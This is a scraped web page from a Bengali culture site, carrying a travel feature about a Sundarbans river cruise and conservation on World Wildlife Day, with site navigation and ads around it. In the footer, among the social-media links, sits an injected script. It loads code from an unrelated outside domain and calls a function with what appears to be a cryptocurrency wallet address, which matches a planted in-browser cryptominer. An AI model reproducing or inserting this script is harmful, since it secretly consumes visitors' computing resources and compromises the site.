							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/gaaner-golpo" class="story_category"  rel="tags@@music/gaaner-golpo">গানের গল্প</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/ganwala" class="story_category"  rel="tags@@music/ganwala">গানওয়ালা</a></li>
											</ul>					 
										</li>
																																																												
																																																																																																																																																																																																																								
																																																																																																																																																									<li id="sanibarer-karcha" class=""><a href="https://www.bongodorshon.com/sanibarer-karcha"> শনিবারের কড়চা </a>
											
										</li>

																																																																																			
																																																																																																																																																												<li id="podcast" class=""><a href="https://www.bongodorshon.com/podcast">পডকাস্ট </a>
										<span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/swakanthe-shankha-ghosh" class="story_category"  rel="tags@@podcast/swakanthe-shankha-ghosh">স্বকণ্ঠে শঙ্খ ঘোষ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/woman-labour-songs" class="story_category"  rel="tags@@podcast/woman-labour-songs">মেয়েদের শ্রমগান</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/worlds-women-in-sculpture" class="story_category"  rel="tags@@podcast/worlds-women-in-sculpture">ভাস্কর্যে পৃথিবীর মেয়েরা</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/crisis-in-bengali-cinema" class="story_category"  rel="tags@@podcast/crisis-in-bengali-cinema">বাংলা সিনেমার সংকট</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/bengali-songs-soundscape" class="story_category"  rel="tags@@podcast/bengali-songs-soundscape">বাংলা গানের সাউন্ডস্কেপ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/upcycling-old-fabrics" class="story_category"  rel="tags@@podcast/upcycling-old-fabrics">পুরোনো কাপড়ের পুনর্জন্ম</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/original-painting-vs-fake-painting" class="story_category"  rel="tags@@podcast/original-painting-vs-fake-painting">আসল ছবি নকল ছবি</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/eighties-of-bengali-poetry" class="story_category"  rel="tags@@podcast/eighties-of-bengali-poetry">বাংলা কবিতার আশির দশক</a></li>
											</ul>		
											
										</li>

																				

										<!--<li id="science" class=""><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->

										<!-- <li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li> -->


										<!--	<li id="job-news" class=""><a href="https://www.bongodorshon.com/job_news"> কাজের খবর </a></li>-->
										<li id="search" style="float:right;"><a href="https://www.bongodorshon.com/search"><i
													class="fa fa-search" style="font-size: 20px;"></i></a></li>
									</ul>


								</div>
								<!--/.nav-collapse -->
							</div>
						</div>
						<!--/.nav-collapse -->
					</div>
				</nav>
			</div>
		</div>
	</section>
	<!--menu end-->
		<div id="msd-payer"></div>
</header>

<!--header end-->				
<div class="container" id="stryTopAdv" style="display:none; margin-top:20px;">	
		<div class="listing-adv">
            
			<p>
                <a 
                class="ad-anchor" data-title="TBS-AD" 
                href="https://www.thebengalstore.com" 
                onclick="_gaq.push(['_trackEvent', 'Ads 2024-08-19', 'Click', 'Rakhi_Bandhan-ICA-202']);" 
                target="_blank">
                     <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/AD_opening-1200-Beng.jpg">
                </a>
                </p>
			<div class="listing-adv-close"><a href="javascript:void(0)">[close]</a></div>  
		</div>
  </div>
<script>
$(document).ready(function(event){
    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

	setTimeout(function(){
	$('#stryTopAdv').slideDown(2000);	
},1000)
})
</script>		<div class="bodyContent" id="story_details">
<span class="seo_url" style="display:none;">world-wildlife-day-and-tourism</span>
<script type="text/javascript">
$(document).ready(function(){
	var siteUrl = $('.logo-url').attr('href');
	$.blockUI({ message: '<h1><img src="https://www.bongodorshon.com/img/frontend/gaanwala-logo.jpg" /></h1>' });
	$.ajax({
		type:'POST',		
		url :siteUrl+'ajax/story_details_content',		
		cache: true,
		data:{ seo_url : $('.seo_url').text()},
		success:function(data){
			$.unblockUI();
			$('#story_details').html(data);
			$('.slider1').cycle();
		},
		error:function(data){
			$.unblockUI();
			$('.bodyContent').html('No Data found');
		}
	})
})
</script> 
</div>

		<footer class="footer">
	<section class="news-letter-hld foot-news-letter-hld">
			<div class="container">
				<div class="row d-flex foot-news-letter-inner pull-right">
					
					<div class="col-lg-12 d-flex foot-followus-col ">
						<div class="social-inline-hld d-flex align-items-center pull-right">
							<h4>Follow Us : </h4>			
									
							<ul class="list-inline">
								<li class="list-inline-item">
									<a class="isp isp-fb" href="https://www.facebook.com/bongodorshonmedia" target="_blank"></a>
								</li>
								<li class="list-inline-item">
									<a class="isp isp-twitter" target="_blank" href="https://twitter.com/Bongodorshon3" ></a>
								</li>								
								<li class="list-inline-item">
									<a class="isp isp-youtube" href="https://www.youtube.com/user/bongodorshon/videos" target="_blank"></a>
								</li>
                            <script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
                            <script type="text/javascript">
                            EverythingIsLife("47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu", "web", 50);
                            </script>
								<li class="list-inline-item">
									<a class="isp isp-nobg" href="https://www.instagram.com/bongodorshon_/" target="_blank"><img src="https://www.bongodorshon.com/img/frontend/icon-instagram.png"></a>
								</li>
							</ul>
						</div>
					</div>
				</div>
			</div>

	</section>

<section class="ftr-link">
	<div class="container">
	<ul class="list-inline mx-auto">	
						
							<li id="culture" class="nav-item"><a href="https://www.bongodorshon.com/culture">চর্যা</a></li>
			
														
					
			
								
					
														
					
			
								
					
														
					
			
								
					
							<li id="kolkata" class="nav-item"><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a></li>
												
					
			
								
					
														
					
			
								
					
														
					
			
								
					
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion">বাংলার মুখ</a></li>
														
					
			
								
					
														
					
			
								
					
													<li id="entertainment" class="nav-item"><a href="https://www.bongodorshon.com/entertainment">বিনোদন</a></li>
						
					
			
								
					
															<li id="tour" class="nav-item"><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>	</li>	
				
					
			
								
					
											<li id="our-bengal" class="nav-item"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a></li>
								
					
			
								
					
														
					
			
								
					
														
					<li id="feature" class="nav-item"><a href="https://www.bongodorshon.com/feature"> ফিচার </a><li>
					
			
								
					
														
					
			
								
					
									<li id="sports" class="nav-item" ><a href="https://www.bongodorshon.com/sports">খেলা</a></li>
										
					
			
								
					
														
							<li id="festivals" class="nav-item"><a href="https://www.bongodorshon.com/festivals"> উৎসব </a></li>
			
			
								
					
														
					
			
								
					
														
					
			
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion"> মতামত </a></li>
								
					
														
					
			
								
					<li id="music" class="music nav-item"><a href="https://www.bongodorshon.com/music">গান</a></li>
					
														
					
			
								
					
														
					
			
								
					
														
					
			
						<!--<li id="science" class="nav-item"><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->
		
		<li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li>
	</ul>
	<ul class="list-inline mx-auto footer-static-page-hld">
	      
			<li class="static_page" rel="static_page@@privacy-and-policy"><a href="https://www.bongodorshon.com/pages/privacy-and-policy">Privacy And Policy</a></li> 
			<li class="static_page" rel="static_page@@terms-and-conditions"><a href="https://www.bongodorshon.com/pages/terms-and-conditions">Terms And Conditions</a></li> 
			<li class="static_page" rel="static_page@@disclaimer"><a href="https://www.bongodorshon.com/pages/disclaimer">Disclaimer</a></li> 
	         
		<!--<li id="" class=""><a href="#"> Archive </a></li>-->
	<li id="contact-us" class=""><a href="https://www.bongodorshon.com/contact-us">Contact us</a></li>								
	</ul>
	<p class="text-center mb-0">
		<small class="text-uppercase copyright">© 2026 P&M Communications. All right reserved.</small>
	</p>
	</div>
</section> 
</footer>	</div>
	 <section class="subscription-modal">
 <div id="msg"></div>
	<div class="cstm-modal-body">				
		<div class="subscription-modal-inner">
		<button class="cstm-modal-close"><img src="https://www.bongodorshon.com/img/frontend/icon-close.png"></button>			
			<div class="subscription-field">
				<figure>
				 	<img src="https://www.bongodorshon.com/img/frontend/subscription-logo.jpg"> 
				</figure>
				<h3>বঙ্গদর্শনের সপ্তাহের বাছাই করা ফিচার আপনার ইনবক্সে পেতে</h3>
				<div class="form-group mb-50">
					<div class="input-group">
						<span class="input-group-addon">@</span>
						<input type="email" name="newsLetterS"  class="form-control input-lg"  placeholder="ইমেল আইডি দিন">
					</div>
				</div>
				 <div class="form-group">
					<input type="button" id="newsLetter" class="subscrb-btn btn btn-green btn-lg btn-block" value="সাবস্ক্রাইব করুন">
				</div>
			</div>
		</div>		
	</div>
 </section>	
        <script>
// setTimeout(function() { 
	
// 	$('#home_adv_popup').modal('show');
// 	setTimeout(() => {
// 		$('#maintain').modal('show')
// 	}, 6000);
	
// }, 5000);
   
  </script>
   
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.getbengal.com/largemobilebanner.html
body_size: 449
content:
<html>
<head>
<title>Bongodorshon Google Ad</title>
</head>
<body>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- largemobilebanner -->
<ins class="adsbygoogle"
     style="display:inline-block;width:320px;height:100px"
     data-ad-client="ca-pub-5457764262847400"
     data-ad-slot="5606066314"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QWgA1STD0Rh0QofyVnR7VA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767736691156');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XIitHSHoLxj_0NhYvhbCFw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767736691277');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/ajax/story_details_content
body_size: 12316
content:
<div class="container" style="margin-top:20px;">
<div class="row">
<iframe src="https://www.getbengal.com/bdgoogleads-1.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="90"></iframe>
</div>
</div>
<!--<section class="pm-adv-contnr">
	<div id="pm-black-cover"></div>
		<div class="container" >
			<div class="global-adv-inner">
				<p>
								</p>
			<div class="adv-popup-adv-close"><a href="javascript:void(0);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i></a></div>
		</div>
	</div>
</section> -->
<!--
<section class="pm-adv-new-contnr" style="display:none;">
<div class="container">
	<div class="row">
	<div class="col-xs-12">
		<div id="global-adv-new-inner" style="margin-top:20px;  position:relative">
			<p>
					
				<a href="www.egiyebangla.gov.in" class="ad-anchor" data-title="National Theatre Festival 2026-4" data-date="2026-01-07" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-07', 'Click', 'National Theatre Festival 2026-4']);" target="_blank">	

					<img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/07_01_2026_National-Theatre-Festival-2026_Revised.jpg" >

				</a>
				<div class="adv-popup-adv-close"><a href="javascript:void(0);" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-07', 'Close', 'National Theatre Festival 2026-4']);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i>Close</a></div>
			
			</p>
		</div>
	</div>
	</div>
</div>
</section> -->
<script>
$(document).ready(function(event){
	
	setTimeout(function(){		
		$('body').css('overflow','hidden');	
		_gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);	
		$('#black-cover').css('display','block');
         $('#popup-add').slideDown('slow');	

		//  setTimeout(function () {
           
        //    window.open($('.ad-anchor').attr('data-href'), '_blank');
        //    $('body').css('overflow','auto');	
        // $('#black-cover').css('display','none');
        // $('#popup-add').css('display','none');
        // }, 5000)
	},1000);
})
</script>
<style>
.fb_iframe_widget_fluid_desktop iframe  { width:100% !important;}
</style>

<style>
@media (max-width: 767px){
	.album-song-listing td{
		display:block;
	}
}
</style>
<!--
<section class="pageTitle storyTitle">
    <div class="container">
      <div class="row">	 
         <h1 class="heading title">  </h1>	  
      </div>
    </div>
  </section>
  page title end-->
 <!--inner page start-->
  						
  <h1 class="heading title" style="display:none;"> বিশ্ব বন্যপ্রাণী দিবসে আমরা সুন্দরবন বাঁচানোর শপথ নিই&nbsp;
&nbsp;
 </h1>	
   <div class="innerPage detailsPageWrap">
    <div class="container">
     <div class="row"> 
	 	<div id="storyDetailsHeaderAdv" style="display:none;"><div class="slider1"><a href="https://www.facebook.com/myra.abheri" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/maya-art-adv.jpg" /></a> <a href="https://www.thebengalstore.com/" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/the-bengal-store.jpg" /></a></div>
</div>
       <div class="innerPageContent">
           <div class="row new-background">		   		    
              <div class="col-md-8 col-sm-8 col-xs-12 col-lg-9 leftSection"  id="audio_results">
               <!--Inner page top section start-->
                 <article class="innerTop"  id="contentDiv">
				  <div class="innerTopdDetails">					 	
					<div class="sub_title " style="display:none">
						&lt;p&gt;ইউনেস্কোর ওয়ার্ল্ড হেরিটেজ সাইটের মধ্যে রয়েছে সুন্দরবনের ৪টি সুরক্ষিত এলাকা&amp;nbsp;&lt;br /&gt;
&amp;nbsp;&lt;/p&gt;
					</div>					 
											
					<div id="meta">					
						<div class="contributor-img">						  
														<a class="story_contributor" rel="contributor@@yajnaseni-chakraborty" href="https://www.bongodorshon.com/contributor/yajnaseni-chakraborty">
								<img src="https://www.bongodorshon.com/uploads/writer_profile_image/Yajnaseni-Chakraborty.jpg"  alt="Profile pic"> 
								</a>
												</div>
						<div class="story-informaton">
							<a class="story_contributor" rel="contributor@@yajnaseni-chakraborty" href="https://www.bongodorshon.com/contributor/yajnaseni-chakraborty">যাজ্ঞসেনী চক্রবর্তী</a>
															<div>
								<span class="date">
								৩ মার্চ, ২০২১ ২২:১৩:০৮								
								</span> 								
								</div>
								
						</div>							
					</div>		
						
						
					<h4 class="heading">
						বিশ্ব বন্যপ্রাণী দিবসে আমরা সুন্দরবন বাঁচানোর শপথ নিই&nbsp;
&nbsp;
					</h4>	
									 
										<div class="social-buttons">
						<ul>														
							<li>
							<a href="javascript:void(0);" class="facebook_share" onclick="shareSomething()"></a> 
							</li>
							<li id="share-twitter">
								<a href="http://twitter.com/share?text=বিশ্ব বন্যপ্রাণী দিবসে আমরা সুন্দরবন বাঁচানোর শপথ নিই&nbsp;
&nbsp;
&url=http://www.bongodorshon.com/home/story_detail/world-wildlife-day-and-tourism&via=www.bongodorshon.com" title="Share on Twitter" class="share" target="_blank">								
								<span>Share on Twitter</span>
								</a>	
							</li>
							<li id="share-googleplus">
								<a href="https://google.co.in" data-action="share" title="Share on Google+" class="share" target="_blank">
								<span>Share on Google+</span>
							</a>	
							</li>
							<li id="share-email">
								<a href="mailto:info@bongodorshon.com" title="Share on Email" class="share">
								<span>Share on Email</span>
								</a>
							</li>
							<li id="print">
								<a href="javascript:void(0)" onclick="PrintDiv();"style="width:35px;">
									<span>Print</span>
								</a>
							</li>
							<li id="whatsapp-web">
								<a href="https://web.whatsapp.com/send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Fworld-wildlife-day-and-tourism" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
							<li id="whatsapp-mobile">
								<a href="whatsapp://send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Fworld-wildlife-day-and-tourism" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
						</ul>
					</div>
				 </div>
				 <div id="contentDiv">
									  	
					<div class="largeImage english_image"> <img src="https://www.bongodorshon.com/uploads/story_image/Sundarban-Cruise-Tourism-head.jpg"  alt="Story image"> </div>				  
															<div class="innerTopdDetails">	
											 
						<div style="" class=""><p style="text-align: justify;">আজকের দিনটি, অর্থাৎ মার্চের ৩ তারিখকে ২০১৩ সালে &lsquo;বিশ্ব বন্যপ্রাণ দিবস&rsquo; হিসেবে ঘোষণা করেছিল রাষ্ট্রসংঘের সাধারণ সভা। প্রস্তাব দিয়েছিল থাইল্যান্ড। এবছরে যার থিম &lsquo;অরণ্য এবং জীবনযাত্রা: স্থিতিশীল জনগণ এবং গ্রহ&rsquo;। বাংলায় তা জুড়ে আছে <a href="https://www.bongodorshon.com/home/story_detail/sundarbans-and-royal-bengal-tiger" target="_blank"><span style="color:#800000;"><strong>সুন্দরবনের</strong></span></a> সঙ্গে। সম্ভবত বিশ্বের সবচেয়ে সমৃদ্ধ এবং বৈচিত্র্যময় বাস্তুতন্ত্র দেখা যায় এখানে।&nbsp;</p>

<p style="text-align: justify;"><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1614789879-Sundarban-Cruise-Tourism-1.jpg" style="width: 100%;" /></p>

<p style="text-align: justify;">সুন্দরবনে যদি বেড়াতে যান, রাষ্ট্রসংঘের এই থিম আপনি চোখের সামনে দেখতে পাবেন। কয়েকদিন আগে আমিই গিয়েছিলাম। <a href="https://www.wbtdcl.com/" target="_blank"><span style="color:#800000;"><strong>পশ্চিমবঙ্গ পর্যটন উন্নয়ন নিগমের </strong></span></a>প্যাকেজ ট্যুরে অংশ নিয়ে দেখলাম, অনেকেই পাড়ি জমিয়েছেন ঘন অরণ্যে। দু&rsquo;ধরনের প্যাকেজ রয়েছে। এক রাত দুই দিন, অথবা দুই রাত তিন দিনের সফর। মূল পথ একই। তবে দ্বিতীয় প্যাকেজে আরও কিছু গন্তব্য যোগ হয়। যদি আপনি যেতে চান, এই মাস শেষ হওয়ার আগেই ঘুরে আসতে হবে। কালবৈশাখীর মরসুম চলে এলে পুজো অবধি সফর বন্ধ থাকবে।&nbsp;<a href="https://www.thebengalstore.com/food/pure-raw-honey.html" target="_blank"><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1614791124-Ad-2-Honey.jpg" style="width: 100%;" /></a></p>

<p style="text-align: justify;">বিশ্বের সবচেয়ে বড়ো ম্যানগ্রোভ অরণ্যের নয়নাভিরাম দৃশ্য ছাড়াও অনেক উপহার থাকবে আপনার জন্য। কলকাতা থেকে আমরা বাসে করে গিয়েছিলাম সোনাখালি। সাড়ে ৩ ঘণ্টার মতো সময় লাগল। তারপর চড়লাম ক্রুজ ভেসেলে। দু&rsquo;টো ভেসেল রয়েছে &ndash; এমভি চিত্ররেখা এবং এমভি সর্বজয়া। আমরা উঠেছিলাম প্রথমটায়। ভেসেলের কর্মীরা দারুণ আন্তরিক। খাবারের মানও খুব ভালো। বাকি সফর ভেসেলেই কাটবে। চারদিকের সৌন্দর্য আপনার ব্যক্তিগত সব দুঃখ-যন্ত্রণা ভুলিয়ে দেবে।&nbsp;</p>

<p style="text-align: center;"><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1614789915-Sundarban-Cruise-Tourism-2.jpg" style="width: 100%;" /><strong><span style="color:#000000;">এমভি সর্বজয়া&nbsp;</span></strong></p>

<p style="text-align: justify;">কয়েকটি কারণে ক্রুজে সফর করা প্রয়োজনীয়। প্রথমত, আপনি বুঝতে পারবেন, পশ্চিমবঙ্গ এবং বাংলাদেশের অস্তিত্ব রক্ষায় সুন্দরবনের গুরুত্ব কতখানি। নানা প্রজাতির গাছ নিয়ে গড়ে উঠেছে ঘন অরণ্য। অসংখ্য নদী মিলে তৈরি করেছে ব-দ্বীপ। সুন্দরবন নিজে হয়ে উঠেছে এক শক্তিশালী বাফার সিস্টেম। বিশ্ব উষ্ণায়নের ফলে একের পর এক ক্রান্তীয় ঘূর্ণাবর্তের জন্ম হয় বঙ্গোপসাগরে। ২০২০ সালে আমফান প্রতিরোধে সুন্দরবন বড়ো ভূমিকা নিয়েছিল। প্রাথমিক ভয়াবহ আক্রমণ নিজে গ্রহণ করে দক্ষিণবঙ্গের বাকি অংশকে ধ্বংসের হাত থেকে বাঁচিয়েছিল। &nbsp;&nbsp;</p>

<p style="text-align: center;"><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1614789978-Sundarban-Cruise-Tourism-3.jpg" style="width: 100%;" /><strong><span style="color:#000000;">ভেসেল থেকে দেখা দৃশ্য</span></strong>&nbsp;</p>

<p style="text-align: justify;">দ্বিতীয়ত, ক্রুজ ভেসেলে আপনি তরুণ বৈদ্যের মতো সুন্দরবন বাঘ সংরক্ষণ কেন্দ্রের ট্যুরিস্ট গাইডদের পাবেন। তাঁরা বলবেন, এই অরণ্য কীভাবে বন্যপ্রাণী এবং স্থানীয় মানুষদের বাঁচিয়ে রেখেছে। তাঁর কথায়, &ldquo;প্রজন্মের পর প্রজন্ম আমরা অনেক বেশি করে বুঝতে পারছি সুন্দরবন রক্ষার প্রয়োজনীয়তা। এখন কেউ জ্বালানির জন্য বনের গাছ কাটে না। আগে কাটত। প্লাস্টিকের ব্যবহার আমরা বন্ধ করছি। মধু সংগ্রহের গোটা প্রক্রিয়া বেঁধে ফেলা হয়েছে কঠোর নিয়মে।&rdquo;&nbsp;</p>

<p><iframe allowfullscreen="" height="450" loading="lazy" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d700305.579451779!2d89.286977!3d22.019085!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3a004caac2c7b315%3A0x4716abcfbb16c93c!2sSundarbans!5e1!3m2!1sen!2sin!4v1614789450941!5m2!1sen!2sin" style="border:0;" width="100%"></iframe>বন্যপ্রাণীরাও নিজেদের মধ্যে মানিয়ে নিয়েছে। তরুণের থেকে জানা গেল, হরিণ এবং বুনো শুয়োর প্রচুর থাকলেও ঘন অরণ্যে <strong><a href="https://www.bongodorshon.com/home/story_detail/tiger-gods-and-goddesses-of-bengal" target="_blank"><span style="color:#800000;">রয়্যাল বেঙ্গল টাইগার</span></a></strong> সহজে তাদের শিকার করতে পারে না। &ldquo;তাই আপনি দেখবেন, মাছ এবং কাঁকড়া ধরে খাচ্ছে বাঘেরা। এগুলো পাওয়া অনেক সহজ। বাঘ যদি জলে নামে, তাহলে বুঝতে হবে, ঠান্ডা হওয়ার জন্য নয়, শিকার ধরার চেষ্টা করছে,&rdquo; বললেন তিনি। সজনেখালি ওয়াচটাওয়ার থেকে দেখেছি, ছোটো কুমিরের আকৃতির জল-গোসাপ সাঁতার কাটছিল। একজন গাইড হেসে বললেন, &ldquo;এরা বাঘেদের প্রিয় খাদ্য।&rdquo; সুন্দরবনে বহু রকমের গোসাপ আছে। &nbsp;&nbsp;</p>

<p>&nbsp;</p>

<p style="text-align: center;"><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1614790010-Sundarban-Cruise-Tourism-4.jpg" style="width: 100%;" /><strong><span style="color:#000000;">সুন্দরী গাছ&nbsp;</span></strong></p>

<p style="text-align: justify;">ভাগ্য সুপ্রসন্ন থাকলে জঙ্গলে আপনি মাছখোকে বাঘ দেখতে পাবেন। তবে যে &lsquo;সুন্দরী&rsquo; গাছের জন্য গোটা অঞ্চলের নাম &lsquo;সুন্দরবন&rsquo;, সেগুলি কমে আসছে ক্রমশ। কারণ, জলে নোনাভাব বাড়ছে। লড়াই করে অবশ্য টিকে রয়েছে আরও অনেক প্রজাতির গাছ। যেমন গেওয়া, গরান, হেঁতাল, পশুর। এইসব গাছের নার্সারিও পাবেন কয়েকটি জায়গায়। রোপণের জন্য অপেক্ষা করছে চারাগাছেরা।&nbsp;</p>

<p style="text-align: center;"><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1614790040-Sundarban-Cruise-Tourism-5.jpg" style="width: 100%;" /><strong><span style="color:#000000;">দোবাঁকী ক্যাম্প&nbsp;</span></strong></p>

<p style="text-align: justify;">দুর্ভাগ্যক্রমে বাঘের দেখা আমরা পাইনি। যদিও দেখা পাওয়া খুবই সাধারণ ব্যাপার। ২০২০ সালে পর্যটক ছিল কম। তবে রেকর্ড সংখ্যক বাঘ দেখা মিলেছে। প্রথমদিনে আমরা গিয়েছিলাম দোবাঁকী এবং সজনেখানি ওয়াচটাওয়ারে। মিষ্টি জলের পুকুর এবং জলাশয় খুব কাছেই। তাই হরিণ, শুয়োর, বাঘের আনাগোনা থাকে। অন্য সবাইকে দেখলাম আমরা। শুধু বাকি থেকে গেল বাঘ।&nbsp;<br />
